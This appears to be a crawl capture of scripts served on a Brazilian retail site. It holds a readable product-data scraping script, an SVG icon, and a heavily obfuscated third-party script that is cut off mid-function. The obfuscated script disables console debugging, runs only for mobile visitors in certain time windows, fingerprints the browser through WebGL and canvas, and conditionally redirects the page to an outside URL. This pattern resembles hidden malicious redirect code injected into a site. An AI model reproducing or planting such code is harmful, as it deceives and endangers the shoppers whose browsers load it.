
	var dateNewStd = new Date();
	dateNewStd.setSeconds(0);

	if(sessionStorage.getItem('StandoutSessionCPD') == 'true' && sessionStorage.getItem('StandoutUrlCPD') == window.location.href && sessionStorage.getItem('StandoutDateCPD') == dateNewStd ){
		console.log('StandoutJSInitCPD - Chamada CPD duplicada');
		//libera session
		// sessionStorage.setItem('StandoutSessionCPD', '');
		// sessionStorage.setItem('StandoutUrlCPD', '');
		
	} else {
		// console.log('StandoutJSInitCPD - Chamada CPD');
		sessionStorage.setItem('StandoutSessionCPD', 'true');
		sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
		var dateStd = new Date();
		dateStd.setSeconds(0);
		sessionStorage.setItem('StandoutDateCPD', dateStd);
		
		setTimeout(function () {
			// console.log("CPD location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPD INIT ---");
				var validaCPD = 1;

				var skuCPD = getEan();
				var precoCPD = getPrice();
				var fullPrice = getFullPrice();
				var disponibilidadeCPD = getAvailability();
				var precoBeneficioCPD = getPriceBenefit();
				var PidCPD = getProdId();
				var SellerCPD = getSeller();
				var TituloPd = getTitle();
				var DescricaoHtmlPd = getDescriptionHtml();
				var DescricaoTextPd = getDescriptionText();
				var imgDefaultPD = getImageDefault();
				var imgsPD = getImagesGroup();
				
				var url = window.location.href;
				var urlNew = url.replace("/#/", "/");

				if(validaCPD){
					setTimeout(function () {
						var dataPd = "distributor="+distributor+"&sku="+skuCPD+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPD+"&preco_sem_desconto="+fullPrice+"&preco_beneficio="+precoBeneficioCPD+"&product_id_distributor="+PidCPD+"&seller="+SellerCPD+"&disponibilidade="+disponibilidadeCPD+"&TituloPd="+TituloPd+"&imgDefaultPD="+imgDefaultPD+"&imgsPD="+imgsPD.toString()+"&DescricaoTextPd="+encodeURIComponent(DescricaoTextPd)+"&DescricaoHtmlPd="+encodeURIComponent(DescricaoHtmlPd);
						//console.log('dataPd', dataPd);
		
						var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
						var paramsCatchProductData = dataPd;
						
						var xmlhttpCPD = new XMLHttpRequest();
						
						xmlhttpCPD.addEventListener("readystatechange", function() {
							if(this.readyState === 4 && this.status === 200) {
								console.log('STD-CPD => True');
								// if (this.responseText != '') {
								// 	var myObjCPD = JSON.parse(this.responseText);
								// 	console.log('STD-CPD => True', myObjCPD);
								// } else {
								// 	console.log('STD-CPD => True', skuCPD);
								// }
							} 							 
						});
						
						xmlhttpCPD.open("POST", urlCatchProductData, true);
						xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
						xmlhttpCPD.send(paramsCatchProductData);
						
					}, 1000);
				} else {
					console.log('STD-CPD => False');
				}
			}
		}, 1000);
	}
}

/*	**************************************************	*/
/*								Function PADRÃO			*/
/*	**************************************************	*/

function getEan(){
	var ean = '';
	try {
		var eanRef = document.querySelector("referencia");
		if (eanRef) {
			ean = eanRef.textContent;
		}
	} catch (error) {}
	return ean;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRef = document.querySelector('div[class*="seloPixContainer"] div[class*="seloPix__sellingPrice--hasDiscount"]');
		if (varejoPrecoRef) {
			preco = convertPrice(varejoPrecoRef.innerText)
		} 
	} catch (error) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = 0;
	try {
		var fullPriceRef = document.querySelector('div[class*="seloPixContainer"] div.lojasrede-builderio-7-x-price')

		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.textContent)
		} else {
			fullPrice = getPrice()
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability() {
	var disponibilidade = 1;
	try {
		if (document.querySelector('.vtex-availability-notify-1-x-notiferContainer')) {
			disponibilidade = 0;
		}
	} catch (error) {}
	return disponibilidade;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	return precoBeneficio;
}

function getProdId(){
	var prodId = '';
	try {
		var prodIdRef = document.querySelector('meta[property="product:sku"]');
		if (prodIdRef) {
			prodId = prodIdRef.getAttribute('content');
		}
	} catch (error) {}
	return prodId;
}

function getSeller(){
	var seller = 'Lojas Rede';
	return seller;
}

function getTitle(){
	var titulo = '';
	try {
		var tituloRef = document.querySelector('h1 span[class*="productBrand"]');

		if(tituloRef){
			titulo = tituloRef.textContent.trim()
		}
	} catch (error) {}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	try {
		var descRef = document.querySelector('div[class*="productDescriptionText"]')

		if(descRef){
			descricaoText = descRef.textContent.trim()
		}
	} catch (error) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	try {
		var descRef = document.querySelector('div[class*="productDescriptionText"]')

		if(descRef){
			descricaoHtml = descRef.innerHTML.trim()
		}
	} catch (error) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('#product-image-gallery img');

		if(imgRef){
			/** Descomentar caso for necessário retirar parametros do link da img  */
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('?') ? imgSrcRef.split('?')[0] : imgSrcRef

		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('#product-image-gallery img');
		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {

				/** Descomentar caso for necessário retirar parametros do link da img  */
				var src = image.src.includes('?') ? image.src.split('?')[0] : image.src;

				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

/*	**************************************************	*/
/*								Function AUXILIARES		*/
/*	**************************************************	*/

function convertPrice(originalPrice){
	if(originalPrice.includes('.') || originalPrice.includes(',')){
		return Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	} else {
		return Number(originalPrice.replace(/[^0-9-]+/g,""));	
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://lojasrede.vtexassets.com/_v/public/assets/v1/published/lojasrede.lojasrede-color-variations@0.2.18/public/react/66fa8210e174a72ee9512202bc30d24b.svg
body_size: -1039
content:
<svg width="24" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 9L7 19M7 9L17 19" stroke="#6B7280" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.indexanetwork.com.br/element_lojasrede_2.js
body_size: -937
content:
(function(_0x465ff3,_0x2ed95d){function _0x141f31(_0x216821,_0x18504c,_0x4e451b,_0x5984f4){return _0x39de(_0x18504c-0x3db,_0x4e451b);}const _0x31688b=_0x465ff3();function _0xdabb1f(_0x461736,_0x45e029,_0x138e10,_0x231365){return _0x39de(_0x138e10-0x176,_0x461736);}while(!![]){try{const _0x58533b=parseInt(_0xdabb1f(0x31b,0x2e9,0x2bc,0x281))/(-0xac*-0x31+-0xe56+-0x1295)+-parseInt(_0xdabb1f(0x24b,0x2d2,0x277,0x236))/(0x8c*0x2+-0x139d+0x20f*0x9)*(-parseInt(_0xdabb1f(0x2ef,0x333,0x2f9,0x342))/(-0x7c+-0xb*0x43+-0x3*-0x120))+-parseInt(_0xdabb1f(0x283,0x2c4,0x266,0x22a))/(0x12e6*0x1+0x2*0x8db+-0x2498)+parseInt(_0xdabb1f(0x239,0x290,0x26f,0x2b2))/(-0x2e7*0x1+0x13a6+-0x10ba*0x1)*(parseInt(_0xdabb1f(0x2b6,0x2d8,0x2d7,0x2a5))/(0x652+-0x7a6*0x5+0x3*0xaa6))+-parseInt(_0x141f31(0x484,0x4b1,0x493,0x464))/(-0x953+0x4*-0x535+0x1e2e*0x1)+parseInt(_0xdabb1f(0x30c,0x2c2,0x2dc,0x27e))/(-0x599*0x1+0x201b*0x1+-0x1a7a*0x1)+-parseInt(_0xdabb1f(0x28c,0x2f7,0x2d1,0x292))/(0x1*-0x125b+0x5*0x199+-0x1*-0xa67);if(_0x58533b===_0x2ed95d)break;else _0x31688b['push'](_0x31688b['shift']());}catch(_0x4915e0){_0x31688b['push'](_0x31688b['shift']());}}}(_0x1fba,-0x1c*0xe43+-0x3087c+0x81431*0x2),(function(){const _0x99414c={'ZLPKt':_0x12cc0d(0x2a1,0x299,0x261,0x24b)+'+$','kChKW':function(_0x12ec35,_0x455527){return _0x12ec35(_0x455527);},'XYzgZ':function(_0x9cfb27,_0x5b1f35){return _0x9cfb27(_0x5b1f35);},'npuGr':function(_0xf9df6b,_0x52b883){return _0xf9df6b+_0x52b883;},'pOxna':_0x12cc0d(0x260,0x203,0x1ac,0x1b8),'bJcli':'warn','bzpqd':_0x12cc0d(0x23b,0x257,0x20c,0x293),'aivdU':_0x12cc0d(0x26e,0x25d,0x201,0x285),'GhfMB':_0x55af03(0x3fb,0x365,0x3a2,0x373),'XHfjE':function(_0x547c4e,_0x40511a){return _0x547c4e<_0x40511a;},'EiyLo':function(_0x1e6ac4,_0x2ce4d9,_0x18294e){return _0x1e6ac4(_0x2ce4d9,_0x18294e);},'dNqth':function(_0x13351a){return _0x13351a();},'ZRHzK':function(_0x1141a5,_0x39bc76,_0xdefedd){return _0x1141a5(_0x39bc76,_0xdefedd);},'IgmLx':function(_0x18be85,_0x344a6b){return _0x18be85==_0x344a6b;},'mkRik':_0x55af03(0x349,0x33d,0x34e,0x39f),'MBWdI':'2|3|1|0|4','qGSuq':_0x12cc0d(0x23f,0x25a,0x227,0x240)+'cript','uVHpD':_0x12cc0d(0x23b,0x293,0x24e,0x2d4)+_0x12cc0d(0x29c,0x262,0x251,0x20b)+_0x55af03(0x3d8,0x3f0,0x3e4,0x3e6)+_0x55af03(0x3ec,0x3f0,0x3db,0x3b6)+_0x12cc0d(0x24a,0x222,0x272,0x24f)+_0x12cc0d(0x24b,0x223,0x1d9,0x1c6)+'in.js','koTkl':_0x12cc0d(0x283,0x2a0,0x2f0,0x2d5),'RCFSU':function(_0x50d28c,_0x6b7f28){return _0x50d28c(_0x6b7f28);},'OHRWw':_0x55af03(0x3a9,0x3bf,0x3d3,0x41a),'LhzYp':_0x12cc0d(0x1bf,0x1fe,0x1b0,0x242),'iePVh':_0x55af03(0x376,0x3a1,0x37a,0x31f)+_0x55af03(0x34f,0x35b,0x36e,0x3cc)+_0x12cc0d(0x23e,0x23d,0x264,0x24f),'fqCWT':'14px\x20Arial','NNfvp':_0x55af03(0x3dd,0x397,0x3dd,0x3c4),'RNAsH':_0x55af03(0x448,0x405,0x3f4,0x3d3),'RsbTq':_0x55af03(0x305,0x399,0x357,0x31f)+_0x12cc0d(0x26f,0x261,0x21f,0x24d)+'7)','bSIJq':function(_0xf2a4ac){return _0xf2a4ac();},'RYbqD':function(_0x2c57e8,_0x550e66){return _0x2c57e8(_0x550e66);},'jsZyh':_0x55af03(0x376,0x3fd,0x3ab,0x36f)+_0x55af03(0x3be,0x3d7,0x3b7,0x383)+_0x55af03(0x3f5,0x3ce,0x3b9,0x3b0)+_0x12cc0d(0x26e,0x2a8,0x2a3,0x2dc),'NQRvf':'click','umFYX':function(_0x4248f4){return _0x4248f4();},'XISMb':_0x12cc0d(0x238,0x21a,0x230,0x21a)+_0x55af03(0x310,0x33b,0x35c,0x35f)+_0x12cc0d(0x235,0x290,0x239,0x2ec)+_0x55af03(0x37e,0x425,0x3cf,0x3f6)+'arousel-1','VbvhQ':function(_0x1043ae,_0x127eb1){return _0x1043ae>=_0x127eb1;},'RBCRq':function(_0x568ac7){return _0x568ac7();},'FXcaW':_0x12cc0d(0x2b5,0x27a,0x236,0x268),'mQWHx':'SHA-256','WhRKR':function(_0x25adac,_0x589b47){return _0x25adac*_0x589b47;},'JzXwo':_0x55af03(0x37b,0x313,0x35a,0x355)+_0x55af03(0x333,0x39f,0x345,0x394)+_0x55af03(0x3a9,0x37c,0x35e,0x322),'DNUsO':function(_0x23ed2e){return _0x23ed2e();},'waoqe':function(_0x13f57a,_0x5e9b9a){return _0x13f57a(_0x5e9b9a);},'uoWnq':'utm_term','CsHut':function(_0x131ed6,_0x22fc19){return _0x131ed6(_0x22fc19);},'bhBOp':'7748','YXXli':function(_0x305191,_0x309434){return _0x305191*_0x309434;},'YByMY':function(_0x475106,_0x1e1ec0){return _0x475106*_0x1e1ec0;},'iiOKR':function(_0xa7b743){return _0xa7b743();},'nvZKo':function(_0x462257,_0xff5bba){return _0x462257(_0xff5bba);},'GaYlX':_0x55af03(0x3bb,0x34c,0x36c,0x316)+'on','GQRJL':function(_0x1bd7cf,_0x225113){return _0x1bd7cf!==_0x225113;},'UfFzD':function(_0x2eaf3c,_0x2b7b6f,_0x4aff06,_0x34852a){return _0x2eaf3c(_0x2b7b6f,_0x4aff06,_0x34852a);},'AyxXJ':_0x55af03(0x340,0x32a,0x35f,0x3b5)+_0x12cc0d(0x284,0x2a9,0x2db,0x256)+'om/api/s/D'+_0x12cc0d(0x1fc,0x237,0x221,0x27e),'JJOWP':_0x12cc0d(0x273,0x219,0x25d,0x24f)+_0x55af03(0x3fa,0x39a,0x3ef,0x41a)+_0x55af03(0x36b,0x3e4,0x3a1,0x3ac)+_0x12cc0d(0x270,0x230,0x1f1,0x23d),'lyeqF':_0x55af03(0x34c,0x3b1,0x35f,0x33e)+'ocenishi.c'+_0x55af03(0x346,0x400,0x3a1,0x3fc)+_0x55af03(0x389,0x36d,0x34b,0x3a4),'QgZpN':function(_0x277cf3,_0x5a75ad,_0x244c7a){return _0x277cf3(_0x5a75ad,_0x244c7a);}},_0x5ec84c=(function(){let _0x322ab3=!![];return function(_0x2bb702,_0x5d0d19){const _0x36754a=_0x322ab3?function(){function _0x27e216(_0x56e2b5,_0x1d78d1,_0x4d1d18,_0x2dbf18){return _0x39de(_0x1d78d1- -0x273,_0x56e2b5);}if(_0x5d0d19){const _0x1754cc=_0x5d0d19[_0x27e216(-0xfd,-0x159,-0x1aa,-0x172)](_0x2bb702,arguments);return _0x5d0d19=null,_0x1754cc;}}:function(){};return _0x322ab3=![],_0x36754a;};}()),_0x137e79=(function(){let _0x27412b=!![];return function(_0x44b6a1,_0x4bfce1){const _0x36ae5e=_0x27412b?function(){function _0x5667c7(_0x110417,_0x50b568,_0x3d320f,_0x44424b){return _0x39de(_0x44424b-0xf5,_0x3d320f);}if(_0x4bfce1){const _0x2f8cbc=_0x4bfce1[_0x5667c7(0x206,0x25c,0x22b,0x20f)](_0x44b6a1,arguments);return _0x4bfce1=null,_0x2f8cbc;}}:function(){};return _0x27412b=![],_0x36ae5e;};}());function _0x55af03(_0x45fd6d,_0x5d9d0a,_0x138917,_0x223fbc){return _0x39de(_0x138917-0x264,_0x5d9d0a);}function _0x288bb7(_0x2f2e5a){const _0x37fd08={'EkIea':function(_0x5695db,_0x2013b3){return _0x99414c['XYzgZ'](_0x5695db,_0x2013b3);},'xfjyZ':function(_0x504377,_0xdd2a76){function _0x4ac009(_0x34f317,_0x458186,_0x21e927,_0x5bcb58){return _0x39de(_0x5bcb58-0x129,_0x458186);}return _0x99414c[_0x4ac009(0x214,0x263,0x20d,0x241)](_0x504377,_0xdd2a76);},'eMyrh':_0x28fc9e(-0xf,-0x24,0x34,-0x4)+_0x5bd5d6(0x349,0x39e,0x37a,0x30f),'TUyEa':_0x5bd5d6(0x374,0x328,0x33a,0x3c3)+_0x5bd5d6(0x2f9,0x315,0x2bd,0x2bb)+_0x5bd5d6(0x35e,0x34d,0x371,0x39d)+'\x20)','bhKNT':_0x99414c[_0x28fc9e(-0x4b,-0x4,0xd,-0x29)],'xzXMu':_0x99414c[_0x5bd5d6(0x341,0x346,0x375,0x315)],'oxsjf':_0x99414c['bzpqd'],'sywUj':_0x99414c['aivdU'],'giwqG':_0x28fc9e(0x64,0x30,0x20,0x1c),'rSZkJ':_0x99414c[_0x5bd5d6(0x379,0x367,0x35c,0x3c7)],'qbHXK':function(_0x4d50ee,_0x55afd3){function _0x56473d(_0x410912,_0x2a0a00,_0x5409af,_0xb08b25){return _0x5bd5d6(_0x5409af- -0x119,_0x2a0a00-0x174,_0x5409af-0x160,_0x410912);}return _0x99414c[_0x56473d(0x1d5,0x198,0x1d3,0x1c8)](_0x4d50ee,_0x55afd3);}};function _0x5bd5d6(_0x1aa191,_0x92fa08,_0x5df5b1,_0xf531e2){return _0x12cc0d(_0x1aa191-0x76,_0x1aa191-0xf3,_0x5df5b1-0x14c,_0xf531e2);}const _0x307d37=_0x99414c['EiyLo'](_0x5ec84c,this,function(){function _0xc6ae3d(_0x307081,_0x56fb29,_0x444f36,_0x569535){return _0x28fc9e(_0x307081-0x52,_0x56fb29,_0x307081-0x239,_0x569535-0x117);}function _0x2a4775(_0x12ca3a,_0x4bba4b,_0x5a64c8,_0x587cb9){return _0x5bd5d6(_0x5a64c8- -0xbb,_0x4bba4b-0x13a,_0x5a64c8-0x7,_0x587cb9);}return _0x307d37[_0xc6ae3d(0x212,0x265,0x1f0,0x1f9)]()['search'](_0x99414c['ZLPKt'])[_0xc6ae3d(0x212,0x1d2,0x1f5,0x212)]()[_0x2a4775(0x27c,0x2fb,0x2a4,0x25b)+'r'](_0x307d37)[_0xc6ae3d(0x231,0x1da,0x264,0x212)](_0x99414c[_0x2a4775(0x209,0x25d,0x24d,0x276)]);});_0x99414c[_0x28fc9e(-0x1a,0x97,0x41,-0x3)](_0x307d37);const _0x3451c8=_0x99414c[_0x28fc9e(-0x40,-0x38,-0x7,0x7)](_0x137e79,this,function(){let _0x35a636;try{const _0x23051f=_0x37fd08[_0x137682(-0x1c9,-0x179,-0x1c3,-0x221)](Function,_0x37fd08[_0x1e2542(0x68,0x2f,0x28,0x4f)](_0x37fd08[_0x137682(-0x272,-0x249,-0x243,-0x228)]+_0x37fd08['TUyEa'],');'));_0x35a636=_0x23051f();}catch(_0xc8f124){_0x35a636=window;}function _0x1e2542(_0x2951e4,_0x1cbdab,_0x684b27,_0x51fa57){return _0x5bd5d6(_0x2951e4- -0x31a,_0x1cbdab-0x1be,_0x684b27-0x124,_0x684b27);}const _0x4255e8=_0x35a636[_0x137682(-0x1f4,-0x1c5,-0x1d6,-0x1d7)]=_0x35a636[_0x137682(-0x1f4,-0x20d,-0x246,-0x1f8)]||{},_0x4747e9=[_0x37fd08['bhKNT'],_0x37fd08['xzXMu'],_0x37fd08[_0x1e2542(-0x35,-0x1b,-0xf,-0x8a)],_0x37fd08['sywUj'],_0x1e2542(0x65,0x8c,0x1e,0xab),_0x37fd08['giwqG'],_0x37fd08[_0x1e2542(0x8,0x5b,-0x2c,0x2a)]];function _0x137682(_0x354340,_0x4d75a7,_0x12f84f,_0x4fdc1a){return _0x5bd5d6(_0x354340- -0x567,_0x4d75a7-0x1b0,_0x12f84f-0x147,_0x4fdc1a);}for(let _0x3c1df2=-0x2ec*0x6+0x5f*-0x5b+0x334d;_0x37fd08['qbHXK'](_0x3c1df2,_0x4747e9['length']);_0x3c1df2++){const _0x4427df=_0x137e79[_0x137682(-0x208,-0x239,-0x264,-0x246)+'r']['prototype']['bind'](_0x137e79),_0x6ed0ae=_0x4747e9[_0x3c1df2],_0x184f4a=_0x4255e8[_0x6ed0ae]||_0x4427df;_0x4427df[_0x1e2542(-0x3,-0x5d,0x3b,-0x5d)]=_0x137e79[_0x1e2542(0x74,0x59,0x8a,0x54)](_0x137e79),_0x4427df[_0x1e2542(-0x7,0x10,0x39,0x4e)]=_0x184f4a['toString'][_0x137682(-0x1d9,-0x1f7,-0x17f,-0x18d)](_0x184f4a),_0x4255e8[_0x6ed0ae]=_0x4427df;}});function _0x28fc9e(_0x538cbc,_0x5c612b,_0x6d4459,_0x443c63){return _0x12cc0d(_0x538cbc-0x1cb,_0x6d4459- -0x247,_0x6d4459-0x29,_0x5c612b);}_0x99414c[_0x5bd5d6(0x37b,0x393,0x351,0x3b7)](_0x3451c8);if(_0x99414c[_0x5bd5d6(0x368,0x39e,0x363,0x381)](typeof jQuery,_0x99414c['mkRik'])){const _0x1addcb=_0x99414c['MBWdI'][_0x5bd5d6(0x2e9,0x2b1,0x2cd,0x298)]('|');let _0x340621=0x1*0x201b+0xed7+-0xfa6*0x3;while(!![]){switch(_0x1addcb[_0x340621++]){case'0':_0x3546a4[_0x28fc9e(-0x65,-0x83,-0x38,-0x7f)]=function(){function _0x116f65(_0x2a27f7,_0x118a10,_0x26c4a3,_0xb10e1b){return _0x28fc9e(_0x2a27f7-0x135,_0x118a10,_0x26c4a3- -0x11d,_0xb10e1b-0xd5);}_0x99414c[_0x116f65(-0x167,-0x18f,-0x167,-0x119)](_0x2f2e5a,jQuery);};continue;case'1':_0x3546a4[_0x5bd5d6(0x2ea,0x2ad,0x325,0x2c2)]=_0x99414c[_0x5bd5d6(0x360,0x313,0x370,0x396)];continue;case'2':var _0x3546a4=document[_0x28fc9e(0x51,0x2d,0x2d,0x62)+_0x28fc9e(0x1f,-0x32,-0x3a,-0x15)](_0x5bd5d6(0x345,0x34c,0x2e8,0x301));continue;case'3':_0x3546a4[_0x28fc9e(0x36,0x26,0x5e,0xb)]=_0x99414c[_0x28fc9e(0x28,-0x3f,-0x37,-0x74)];continue;case'4':document[_0x28fc9e(-0xe,-0x14,0x11,-0xa)+_0x5bd5d6(0x2ff,0x31d,0x2ed,0x2cc)](_0x99414c[_0x28fc9e(-0x42,-0x82,-0x4c,-0x3e)])[-0xe44+0xf69+0x1*-0x125][_0x5bd5d6(0x371,0x371,0x338,0x39f)+'d'](_0x3546a4);continue;}break;}}else _0x2f2e5a(jQuery);}function _0x2d638f(_0x4e92e2,_0x2683dd){const _0x20d746={'TvuCn':function(_0x173e1b,_0x3532db){function _0x113940(_0x3d5170,_0x29785b,_0x278d1a,_0xe06c65){return _0x39de(_0xe06c65-0x27,_0x3d5170);}return _0x99414c[_0x113940(0x19f,0x1ca,0x16a,0x18b)](_0x173e1b,_0x3532db);}};if(document[_0x16efde(0x41a,0x4b4,0x46b,0x4a5)+_0x16efde(0x4a8,0x4d5,0x49b,0x4e0)](_0x4e92e2)){_0x99414c['XYzgZ'](_0x2683dd,document[_0x16efde(0x4a4,0x457,0x46b,0x4c9)+_0x16efde(0x44f,0x496,0x49b,0x488)](_0x4e92e2));return;}function _0x465a1e(_0x4069ed,_0x41e01a,_0x66e279,_0xa8dafe){return _0x12cc0d(_0x4069ed-0x191,_0x66e279-0xbb,_0x66e279-0x1e9,_0x4069ed);}const _0x96f973=new MutationObserver((_0x5e0cfb,_0x2afa58)=>{function _0x5e22dc(_0x45de5a,_0x23da84,_0xefc858,_0x2b52cc){return _0x465a1e(_0xefc858,_0x23da84-0x1eb,_0x23da84- -0xb8,_0x2b52cc-0x72);}function _0x11ed06(_0x38192c,_0x57a0bb,_0x2b2956,_0x25aa27){return _0x465a1e(_0x57a0bb,_0x57a0bb-0x83,_0x38192c-0x6,_0x25aa27-0x1c6);}document['querySelec'+_0x11ed06(0x338,0x31d,0x394,0x301)](_0x4e92e2)&&(_0x2afa58[_0x5e22dc(0x29c,0x263,0x292,0x2b2)](),_0x20d746[_0x11ed06(0x2d4,0x31c,0x311,0x2a9)](_0x2683dd,document[_0x5e22dc(0x26d,0x24a,0x261,0x284)+_0x11ed06(0x338,0x347,0x344,0x317)](_0x4e92e2)));}),_0x5d2a48={};_0x5d2a48['childList']=!![];function _0x16efde(_0x47fa6c,_0x592f7f,_0x4f9456,_0x21496b){return _0x55af03(_0x47fa6c-0xa7,_0x47fa6c,_0x4f9456-0xde,_0x21496b-0x3c);}_0x5d2a48[_0x16efde(0x3fa,0x43b,0x424,0x3f9)]=!![],_0x96f973['observe'](document[_0x465a1e(0x334,0x2db,0x2e9,0x2d7)],_0x5d2a48);}function _0x12cc0d(_0x29d80d,_0x5b9e62,_0x5221d6,_0x119669){return _0x39de(_0x5b9e62-0x11e,_0x119669);}_0x99414c[_0x55af03(0x306,0x2f7,0x343,0x357)](_0x288bb7,async function(_0x2842f6){const _0x55f1d0={'ixMQn':function(_0x59ce30,_0x386fc8){function _0x52cfd6(_0xd1cc02,_0x5e9670,_0x1d3fea,_0x2a1f05){return _0x39de(_0x5e9670- -0x23e,_0x1d3fea);}return _0x99414c[_0x52cfd6(-0xaf,-0x109,-0xed,-0x165)](_0x59ce30,_0x386fc8);},'CWRiD':function(_0x558a96,_0x2763a0){return _0x558a96<_0x2763a0;},'dGXbP':function(_0x374416,_0x2b341b){return _0x374416+_0x2b341b;},'xDyBB':function(_0x2f4e9c){function _0x1a410c(_0x47ff2d,_0x5852c5,_0x93fdb3,_0x6dd57f){return _0x39de(_0x6dd57f- -0x224,_0x47ff2d);}return _0x99414c[_0x1a410c(-0xbe,-0xc5,-0xd5,-0xf9)](_0x2f4e9c);},'JAkbR':_0x99414c[_0x4f3ccd(-0x1c8,-0x16a,-0x1a0,-0x16f)],'drvBv':_0x99414c[_0x4f3ccd(-0x22f,-0x268,-0x25a,-0x1d8)],'XGiGT':function(_0x5b198e,_0x54effe){return _0x99414c['WhRKR'](_0x5b198e,_0x54effe);},'oqiNP':_0x99414c[_0x27b0cf(0x3cd,0x3bf,0x409,0x3e9)],'pbofd':_0x4f3ccd(-0x238,-0x1d8,-0x26f,-0x25b),'jZUXe':function(_0x3be682,_0x1bfb3c,_0x540426){return _0x3be682(_0x1bfb3c,_0x540426);}};function _0x1ae552(){function _0x19d526(_0xf35972,_0x574127,_0xda2511,_0x52bbf7){return _0x27b0cf(_0x574127- -0x547,_0x574127-0x14e,_0xda2511-0x35,_0xda2511);}function _0x511a12(_0x404f07,_0x3818c8,_0x5a4567,_0x457cb9){return _0x27b0cf(_0x457cb9- -0x375,_0x3818c8-0x147,_0x5a4567-0x1d8,_0x5a4567);}return/Mobi|Android|iPhone|iPad|iPod/i[_0x511a12(0x52,0x8c,0x5a,0x2e)](navigator[_0x19d526(-0x14b,-0x19c,-0x1a4,-0x149)]);}function _0x555a57(){function _0x2efe19(_0x2047a2,_0x5cf0eb,_0x4778dd,_0x55006a){return _0x27b0cf(_0x2047a2-0xa9,_0x5cf0eb-0x1aa,_0x4778dd-0xb9,_0x5cf0eb);}function _0x31c684(_0x303df2,_0xfa77b5,_0x3a7320,_0x253a29){return _0x4f3ccd(_0xfa77b5-0x437,_0x3a7320,_0x3a7320-0x9,_0x253a29-0x14f);}const _0x27a256=new Date()[_0x31c684(0x243,0x280,0x28b,0x27e)]();return _0x55f1d0[_0x2efe19(0x448,0x49e,0x43e,0x40b)](_0x27a256,0xf9a+-0x1b44+0xbb0)&&_0x55f1d0[_0x31c684(0x204,0x22d,0x210,0x239)](_0x27a256,0x162d+0x9f2+-0x2016)||_0x27a256>=-0x1c*0x77+-0x11c1+0x1ed7&&_0x27a256<-0x64b+-0x10d2+-0x6c*-0x37;}function _0x346dbb(_0x1205b3){function _0x239af4(_0x41f12e,_0x5d3690,_0x323246,_0x1cfa2d){return _0x4f3ccd(_0x5d3690-0x49b,_0x323246,_0x323246-0xb6,_0x1cfa2d-0x1c9);}function _0xa4258b(_0x3ffaf6,_0x232610,_0x4882b7,_0xb4fa79){return _0x4f3ccd(_0x232610-0x30c,_0xb4fa79,_0x4882b7-0x1ab,_0xb4fa79-0xff);}return new URLSearchParams(window[_0xa4258b(0x93,0xd8,0xf0,0x116)][_0x239af4(0x2ce,0x281,0x22d,0x229)])[_0xa4258b(0x126,0x136,0x108,0x165)](_0x1205b3);}if(!_0x99414c['DNUsO'](_0x1ae552))return;_0x99414c[_0x27b0cf(0x3d0,0x3ab,0x371,0x37a)](_0x346dbb,_0x99414c[_0x27b0cf(0x393,0x3e0,0x3ae,0x390)])&&_0x99414c[_0x4f3ccd(-0x1bd,-0x1a1,-0x1cc,-0x1c1)](_0x346dbb,_0x99414c[_0x4f3ccd(-0x230,-0x276,-0x270,-0x223)])[_0x27b0cf(0x40d,0x454,0x3d3,0x42c)](_0x99414c[_0x27b0cf(0x3e0,0x3f3,0x432,0x3de)])&&(window[_0x27b0cf(0x38f,0x3ec,0x380,0x3da)]['href']=_0x99414c['JzXwo']);function _0x2617de(){function _0x5ba14e(_0x1a3849,_0x56e823,_0x4b2847,_0x38d8b7){return _0x27b0cf(_0x4b2847- -0x1e9,_0x56e823-0x8b,_0x4b2847-0x13f,_0x38d8b7);}const _0x1a27ae=document['createElem'+'ent'](_0x99414c[_0x1bf3af(0x548,0x4cc,0x4ef,0x4f4)]),_0x302ace=_0x1a27ae[_0x1bf3af(0x511,0x4e2,0x540,0x51d)](_0x99414c['LhzYp']);function _0x1bf3af(_0x47b587,_0x1849c8,_0x4ba18e,_0x10dc15){return _0x4f3ccd(_0x4ba18e-0x705,_0x10dc15,_0x4ba18e-0x74,_0x10dc15-0x1a0);}return _0x302ace?(_0x302ace['getExtensi'+'on'](_0x99414c[_0x1bf3af(0x490,0x486,0x49d,0x483)])||{})['UNMASKED_R'+_0x1bf3af(0x44f,0x459,0x4ad,0x4f6)+_0x1bf3af(0x481,0x496,0x4b5,0x486)]:null;}function _0x4684ad(){const _0x4efb02=document[_0x30bcd5(0x106,0xfa,0xe8,0x123)+'ent'](_0x99414c['OHRWw']),_0x3d6cf3=_0x4efb02['getContext']('2d');_0x3d6cf3[_0x30bcd5(0x128,0x12e,0x104,0x180)+'ne']=_0x30bcd5(0xf0,0xfc,0x115,0xd6);function _0x30bcd5(_0x36692c,_0xfcf740,_0x75b9e1,_0x34ac20){return 